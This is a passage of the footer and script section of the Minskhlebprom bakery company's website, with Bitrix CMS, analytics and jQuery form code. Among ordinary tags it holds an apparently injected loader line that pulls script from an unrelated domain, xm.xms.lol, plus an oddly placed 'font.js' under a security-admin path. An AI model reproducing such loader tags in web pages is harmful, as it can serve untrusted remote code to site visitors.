 <b>Приёмная:</b> <a href="tel:+375172707700">+375 17-270-77-00</a>
</p>
<p>
 <b>Стол заказов:</b> <a href="tel:+375173887770"> +375 17 388-77-70</a>
</p>
<p>
 <b>Диспетчер:</b> <a href="tel:+375173887771">+375 17 375-24-85</a>
</p>
<h4>Хлебозавод №5</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375173697556">+375 17 369-75-56</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887772"> +375 17 283-96-62</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887774">+375 17 388-77-73</a>
</p>
<p>
 <b> Кондитер:</b><a href="tel:+375173887774"> +375 17 388-77-74</a>
</p>
									   </div>
									</div>
								</div>
								<div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb3">Хлебозавод №6</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172723201">+375 17 272-32-01</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887775"> +375 17 388-77-75</a>
</p>
<p>
 <b> Диспетчер:</b><a href="tel:+375173887776"> +375 17 356-15-55</a>
</p>
<h4 class="hleb3">Хлебозавод "Автомат"</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172940042">+375 17 294-00-42</a>
</p>
<p>
 <b> Стол заказов:</b> <a href="tel:+375172941665">+375 17 294-16-65</a>
</p>
<p>
 <b> Сбыт:</b> <a href="tel:+375172943115">+375 17 294-31-15</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887767">+375 17 294-32-39</a>
</p>
									   </div>
									</div>
								</div>	 -->
								<hr>
							<div class="md-75"><p>
	Копирование и переписывание информации с сайта без письменного согласия администрации запрещено.
</p>
<p>
	 Авторские права на все тексты, картинки, логотип, дизайн сайта принадлежат КУП «Минскхлебпром».
</p>
<p>
 <br>
</p>	</div>
							
							<div class="md-100 flex-row" style="margin-top: 45px">
							
								<div class="md-25 social-block"><div class="social">
 <a href="https://vk.com/" target="_blank"> <i class="fa fa-vk"></i> </a> <a href="https://ok.ru/" target="_blank"> <i class="fa fa-odnoklassniki" aria-hidden="true"></i> </a> <a href="https://www.facebook.com/" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.instagram.com/minskhleb_by/" target="_blank"> <i class="fa fa-instagram"></i> </a> <a style="display: block" href="https://www.youtube.com/channel/UCJuS4Sxf8AOCIxRjlNxxffA" target="_blank"> <i class="fa fa-youtube-play" aria-hidden="true"></i> </a> <br>
</div>
<br> </div>
							
								<div class="md-80 banners-block flex-row"><div>
 <a href="https://president.gov.by/ru" target="_blank"><img width="169" alt="pppp.png" src="/upload/medialibrary/081/081b9d5a22fb5cfa7e0101b0fc43de31.png" height="60" title="pppp.png"></a>&nbsp;&nbsp; <a href="https://minsk.gov.by/ru/" target="_blank"><img alt="00000-234x60.jpg" src="/upload/medialibrary/cea/ceaf0eadb744aabf7b5e4aef76428d52.jpg" title="00000-234x60.jpg"></a> <a href="https://pravo.by/" target="_blank">&nbsp;&nbsp; <img width="120" alt="sm_full.aspx_guid=180431476362146.jpg" src="/upload/medialibrary/1b8/1b8bc7bb2c3b66a76fb850e073eb590c.jpg" height="60" title="sm_full.aspx_guid=180431476362146.jpg"></a>&nbsp;&nbsp;<a href="https://tortiki.by/" target="_blank"><img width="73" alt="logo_color.png" src="/upload/medialibrary/812/8127041290181d8b9f3feb5cce9f8acf.png" height="60" title="logo_color.png"></a>&nbsp;&nbsp; &nbsp;&nbsp;<a href="https://mshp.gov.by/" target="_blank"><img width="61" alt="mshp.png" src="/upload/medialibrary/bf4/bf45423696e35f7faf27a5b5a46f1849.png" height="60" title="mshp.png"></a>&nbsp;&nbsp;<a href="http://качество-услуг.бел/" target="_blank"><img width="120" alt="banner_pro.jpg" src="/upload/medialibrary/6be/6be76fd224c674d08daddc14b19d4e3f.jpg" height="60" title="banner_pro.jpg"></a> <a href="https://etalonline.by/" target="_blank"><img width="234" alt="etalone.jpeg" src="/upload/medialibrary/914/914ee470f7841844d25c6729fc9c97ef.jpeg" height="60" title="etalone.jpeg"></a>&nbsp;&nbsp; <img width="90" alt="5413407364800516314.jpg" src="/upload/medialibrary/53a/jt7hn6t0g05ehsduojv3jtiihc2z79gs.jpg" height="60" title="5413407364800516314.jpg"><img width="210" alt="IMG_9661.JPG" src="/upload/medialibrary/4b2/15t35ji4ti2p3w2kejlc0x2j8kol01ws.JPG" height="60" title="IMG_9661.JPG"><img width="100" alt="5413407364800516315.jpg" src="/upload/medialibrary/f0c/l30a6wynz95zu77j7pkcf3qogprlbcti.jpg" height="60" title="5413407364800516315.jpg">
</div>
 <br></div>
							</div>
						</div>		
							<div class="iblock menu_block">
								<div class="wrap_md">
																
						</div>
					</div>
														</div>					
			</div>			
		</footer>
 		       
				<div class="footer_copyright tttt">
					<div class="wrapper_inner">	
						<div class="col col-lg-6 col-md-6 alleft"><span class="all_rights">© КУП «Минскхлебпром» 2006-2026</span></div>		
						<div class="col col-lg-6 col-md-6 alright"><span class="alfa_title"></span>Продвижение сайтов - <a href="https://smartseo.by/">smartseo</a></div>
						
					    <div class="clear"></div>
					</div>
		</div>		
				<!--'start_frame_cache_basketitems-block'-->							                       		

				<!--'end_frame_cache_basketitems-block'-->		<div id="content_new"></div>
		                            <!-- Yandex.Metrika counter -->
<noscript><div><img src="//mc.yandex.ru/watch/23828188" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="grey_bgr">
	
</div>
	<noindex>
	<div class="alert cookie" style="position: fixed; bottom: 20px; z-index:51">
		<div class="flex-row">
			<div class="left-alert">
				<div class="subcontent">Данный сайт использует файлы «cookie» с целью персонализации сервисов и повышения удобства пользования веб-сайтом. «Cookie» представляют собой небольшие файлы, содержащие информацию о предыдущих посещениях веб-сайта. <a href="/upload/Политика_в_отношении_обработки_cookie.docx">Политика.</a></div>
			</div>
			<button  class="close button btn btn-default" data-dismiss="alert" aria-hidden="true" onclick="$.cookie('COOKIE_ACCEPT', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Принять</button> 
			<button  class="close button btn btn-white" data-dismiss="alert" aria-hidden="true" onclick="for (var it in $.cookie()) {console.log(it);$.removeCookie(it);} $.cookie('COOKIE_DECLINE', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Отклонить</button>  
        </div>
	</div>
	</noindex>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-BF5GF21MDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BF5GF21MDH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW672Z7X');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1697634614219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'1678887891','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768607392','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'db8acf1ad6b290c94849dc287b933e8b'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?169696217176433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?169696217014190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16969621729240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169763461748309"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?169696216097163"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?169696216822194"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16969619793755"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1696961979833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/our_shop/components/bitrix/catalog.element/main/script.js','/bitrix/templates/our_shop/js/countUp.min.js','/bitrix/templates/our_shop/js/detectmobilebrowser.js','/bitrix/templates/our_shop/js/jquery.actual.min.js','/bitrix/templates/our_shop/js/jqModal.js','/bitrix/templates/our_shop/js/jquery.fancybox.js','/bitrix/templates/our_shop/js/jquery.flexslider.js','/bitrix/templates/our_shop/js/jquery.validate.min.js','/bitrix/templates/our_shop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/our_shop/js/jquery.easing.1.3.js','/bitrix/templates/our_shop/js/equalize.min.js','/bitrix/templates/our_shop/js/jquery.alphanumeric.js','/bitrix/templates/our_shop/js/jquery.cookie.js','/bitrix/templates/our_shop/js/jquery.plugin.min.js','/bitrix/templates/our_shop/js/jquery.countdown.min.js','/bitrix/templates/our_shop/js/jquery.countdown-ru.js','/bitrix/templates/our_shop/js/jquery.ikSelect.js','/bitrix/templates/our_shop/js/sly.js','/bitrix/templates/our_shop/js/main.js','/bitrix/templates/our_shop/js/viewportChecker.js','/bitrix/templates/our_shop/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/our_shop/components/bitrix/catalog.viewed.products/main/style.css','/bitrix/templates/our_shop/css/jquery.fancybox.css','/bitrix/templates/our_shop/css/styles.css','/bitrix/templates/our_shop/ajax/ajax.css','/bitrix/templates/our_shop/slick/slick.css','/bitrix/templates/our_shop/slick/slick-theme.css','/bitrix/templates/our_shop/css/jquery.formstyler.css','/bitrix/templates/our_shop/css/jquery.formstyler.theme.css','/bitrix/templates/our_shop/styles.css','/bitrix/templates/our_shop/template_styles.css','/bitrix/templates/our_shop/themes/custom/theme.css','/bitrix/templates/our_shop/css/media.css','/bitrix/templates/our_shop/css/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/template_a23c4a55ac80d57a8f70ced8b42f703a/template_a23c4a55ac80d57a8f70ced8b42f703a_v1.js?1697634643302318"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/page_ba98e7e71c02cdd2777100a62f572546/page_ba98e7e71c02cdd2777100a62f572546_v1.js?169763465877229"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c43fa950825b486a54feb55c67f2e8bd"]); _ba.push(["host", "www.minskhleb.by"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRfgN79Ds0o3Lh6Weh0xZe_AO4cmRJntk&hl=ru&libraries=drawing,places,geometry"></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
<script src="/bitrix/templates/our_shop/js/cookie.min.js"></script>
<script src="/bitrix/templates/our_shop/js/google-translate_new.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.min.js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=TranslateInit"></script>
<script src="/bitrix/templates/our_shop/slick/slick.min.js"></script>
<script type="text/javascript">

		var arShopOptions = [];

		if(typeof(BX.localStorage) !== 'undefined'){

			arShopOptions = BX.localStorage.get('arShopOptions') ? BX.localStorage.get('arShopOptions') : [];

		}

		jQuery.extend(jQuery.validator.messages,{

			required: '', 

			email: '', 

			minlength: '', 

			equalTo: '',

			captcha: '',

		});

		</script>

<script type="text/javascript">

		var arShopOptions = ({

			"SITE_DIR" : "/",

			"JS_ITEM_CLICK":({

				"precision" : 6,

				"precisionFactor" : Math.pow(10,6)

			}),

			"FORM" : ({

				"ASK_FORM_ID" : "ASK",

				"SERVICES_FORM_ID" : "SERVICES",

				"FEEDBACK_FORM_ID" : "FEEDBACK",

				"CALLBACK_FORM_ID" : "CALLBACK",

				"RESUME_FORM_ID" : "RESUME",

				"TOORDER_FORM_ID" : "TOORDER",

				"SIMPLE_FORM_7_FORM_ID" : "SIMPLE_FORM_7",

				"SIMPLE_FORM_9_FORM_ID" : "SIMPLE_FORM_9",

				"SIMPLE_FORM_10_FORM_ID" : "SIMPLE_FORM_10"

			}),

			"THEME" : ({

				"THEME_SWITCHER" : "n",

				"COLOR_THEME" : "custom",

				"CUSTOM_COLOR_THEME" : "320c00",

				"BANNER_WIDTH" : "auto",

				"HEAD" : "type_1",

				"BASKET" : "normal",

				"STORES" : "light",

				"STORES_SOURCE" : "iblock",

				"TYPE_SKU" : "type_1",

				"TYPE_VIEW_FILTER" : "vertical",

				"SHOW_BASKET_ONADDTOCART" : "Y",

				"PHONE_MASK" : "+375 (29) 999-99-99",

				"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",

			})

		});

		if(typeof(BX.localStorage) !== 'undefined'){

			BX.localStorage.set('arShopOptions', arShopOptions, 86400);

		}

		$(document).ready(function(){

			$.extend( $.validator.messages, {

				required: BX.message('JS_REQUIRED'),

				email: BX.message('JS_FORMAT'),

				equalTo: BX.message('JS_PASSWORD_COPY'),

				minlength: BX.message('JS_PASSWORD_LENGTH'),

				remote: BX.message('JS_ERROR')

			});

			

			$.validator.addMethod(

				'regexp', function( value, element, regexp ){

					var re = new RegExp( regexp );

					return this.optional( element ) || re.test( value );

				},

				BX.message('JS_FORMAT')

			);

			

			$.validator.addMethod(

				'filesize', function( value, element, param ){

					return this.optional( element ) || ( element.files[0].size <= param )

				},

				BX.message('JS_FILE_SIZE')

			);

			

			$.validator.addMethod(

				'date', function( value, element, param ) {

					var status = false;

					if(!value || value.length <= 0){

						status = false;

					}

					else{

						// html5 date allways yyyy-mm-dd

						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');

						var matches = re.exec(value);

						if(matches){

							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);

							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));

						}

						else{

							// firefox

							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');

							var matches = re.exec(value);

							if(matches){

								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);

								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));

							}

						}

					}

					return status;

				}, BX.message('JS_DATE')

			);

			

			$.validator.addMethod(

				'extension', function(value, element, param){

					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';

					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));

				}, BX.message('JS_FILE_EXT')

			);

			

			$.validator.addMethod(

				'captcha', function( value, element, params ){

					return $.validator.methods.remote.call(this, value, element,{

						url: arShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',

						type: 'post',

						data:{

							captcha_word: value,

							captcha_sid: function(){

								return $(element).closest('form').find('input[name="captcha_sid"]').val();

							}

						}

					});

				},

				BX.message('JS_ERROR')

			);

			

			$.validator.addClassRules({

				'phone':{

					regexp: arShopOptions['THEME']['VALIDATE_PHONE_MASK']

				},

				'confirm_password':{

					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',

					minlength: 6

				},

				'password':{

					minlength: 6

				},

				'inputfile':{

					extension: arShopOptions['THEME']['VALIDATE_FILE_EXT'],

					filesize: 5000000

				},

				'captcha':{

					captcha: ''

				}

			});



			$('input.phone').inputmask('mask', {'mask': arShopOptions['THEME']['PHONE_MASK']});

			

			jqmEd('feedback', arShopOptions['FORM']['FEEDBACK_FORM_ID']);

			jqmEd('ask', arShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');

			jqmEd('services', arShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');

			if($('.resume_send').length){

				$('.resume_send').live('click', function(e){

					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");

					jqmEd('resume', arShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);

					$("body .resume_send_wr").click();		

					$("body .resume_send_wr").remove();

				})

			}

			jqmEd('callback', arShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');

			jqmEd('simple_form_7', arShopOptions['FORM']['SIMPLE_FORM_7_FORM_ID'], '.zayvka_btn');

			jqmEd('simple_form_9', arShopOptions['FORM']['SIMPLE_FORM_9_FORM_ID'], '.payment_btn');

			jqmEd('simple_form_10', arShopOptions['FORM']['SIMPLE_FORM_10_FORM_ID'], '.podbor_btn');

		});

		</script>

<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$("ul.adaptive .menu_opener").click(function(){
			$(this).parents(".adaptive").toggleClass("opened");
			$("ul.menu.full").toggleClass("opened").slideToggle(200);
		});
		
		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
	</script>
<script>
                            /*$('[data-google-lang]').click(function () {
                                TranslateSetCookie($(this).attr("data-google-lang"))
                                $.ajax({
                                    url: '/ajax/cookies.php',
                                    data: {CODE:$(this).attr("data-google-lang")},
                                    success: function(response) {
                                        window.location.reload();
                                    }
                                });
                            });*/

                        </script>
<script>


 jQuery(document).on('click', '.nav .search-btn', function () {
        var $searchBtn = jQuery(this);
        if($searchBtn.hasClass('lupa')){
            jQuery('.search-open').fadeIn(500,function(){
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            jQuery('.search-open').fadeOut(500,function(){
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }   
    });
	

</script><script src="/bitrix/js/security/admin/page/font.js"></script>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<script type="text/javascript">
            $(function () {
                $(".item_slider").flexslider({
                    animation: "fade",
                    slideshow: true,
                    slideshowSpeed: 15000,
                    prevText: "",
                    nextText: "",
                    animationSpeed: 600,
                    controlNav: false,
                    directionNav: true,
                    start: function (slider) {
                        if (slider.count <= 1) {
                            slider.find('.flex-direction-nav li').addClass('flex-disabled');
                        }
                    }
                });
            });
        </script>
<script type="text/javascript">
    $(document).on('click', ".item-stock .store_view", function () {
        scroll_block($('.tabs_section'));
    });

    $(".opener").click(function () {
        $(this).find(".opener_icon").toggleClass("opened");
        var showBlock = $(this).parents("tr").toggleClass("nb").next(".offer_stores").find(".stores_block_wrap");
        showBlock.slideToggle(200);
    });

    $(".tabs_section .tabs-head li").live("click", function () {
        if (!$(this).is(".current")) {
            $(".tabs_section .tabs-head li").removeClass("current");
            $(this).addClass("current");
            $(".tabs_section ul.tabs_content li").removeClass("current");
            if ($(this).attr("id") == "product_reviews_tab") {
                $(".shadow.common").hide();
                $("#reviews_content").show();
            } else {
                $(".shadow.common").show();
                $("#reviews_content").hide();
                $(".tabs_section ul.tabs_content > li:eq(" + $(this).index() + ")").addClass("current");
            }
        }
    });

    $(".hint .icon").click(function (e) {
        var tooltipWrapp = $(this).parents(".hint");
        tooltipWrapp.click(function (e) {
            e.stopPropagation();
        })
        if (tooltipWrapp.is(".active")) {
            tooltipWrapp.removeClass("active").find(".tooltip").slideUp(200);
        } else {
            tooltipWrapp.addClass("active").find(".tooltip").slideDown(200);
            tooltipWrapp.find(".tooltip_close").click(function (e) {
                e.stopPropagation();
                tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
            });
            $(document).click(function () {
                tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
            });
        }
    });
    $('.set_block').ready(function () {
        $('.set_block ').equalize({children: '.item:not(".r") .cost', reset: true});
        $('.set_block').equalize({children: '.item .item-title', reset: true});
        $('.set_block').equalize({children: '.item .item_info', reset: false});
        //$('.set_wrapp').equalize({children: 'li', reset: true});
    });
    BX.message({
        QUANTITY_AVAILIABLE: '',
        QUANTITY_NOT_AVAILIABLE: '',
        ADD_ERROR_BASKET: '',
        ADD_ERROR_COMPARE: '',
        ONE_CLICK_BUY: 'Купить в 1 клик',
        SITE_ID: 's1'
    })
</script>
<script>
    $(document).ready(function () {
        if (window.location.href.indexOf("products") > -1) {
                $("#content").addClass("product_page");
                $(".main_title").addClass("product_page");
            }
			
	    $('.catalog_detail').find('.ttl').html( $('.main_title-heading').html() );
		$('.wrapper_inner').find('.main_title-heading').html("Каталог");
			

    });
			
	

</script><script type="text/javascript">
		if($(".specials_tabs_section.specials_slider_wrapp").length && $("#reviews_content").length){
			$("#reviews_content").after($(".specials_tabs_section.specials_slider_wrapp"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block").html($("#ask_block_content").html());
			$("#ask_block_content").remove();
		}
		if($("#reviews_content").length && !$(".tabs_section ul.tabs_content li.current").length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
	</script><script type="text/javascript">
			BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script><script type="text/javascript">
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "2486",
			PARENT_ID: "2486"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
							BX.ajax.post(
					viewedCounter.path,
					viewedCounter.params
				);
					})
	);
</script><script>
		       	if ($(window).width() > 1100) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 160) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "30px" );
					    $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     	if ($(window).width() < 1025) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "20px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     if ($(window).width() < 420) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "17px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

</script>
<script type="text/javascript">
			function jsPriceFormat(_number){
				BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-09-06 14:26:14','MODIFIED_BY':'1','TIMESTAMP_X':'2018-09-06 14:35:15','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});  
				return BX.Currency.currencyFormat(_number, 'RUB', true); 
			}
			</script>

<script type="text/javascript">
		$(document).ready(function(){
														});
		</script>
<script>
			$(document).ready(function () {
                //$(".start_promo .item.wide50").fadeTo( "fast", 1 );
				   /*setTimeout(function() {
				   		$(".start_promo .item.wide50").fadeTo( "fast", 1 )
				   	}, 10);*/
                /*jQuery("img.lazy").lazyload({
                    effect : "fadeIn"
                });*/
			});
		</script>

<script>
                                // Отложеная загрузка скриптов
                                setTimeout(function() {
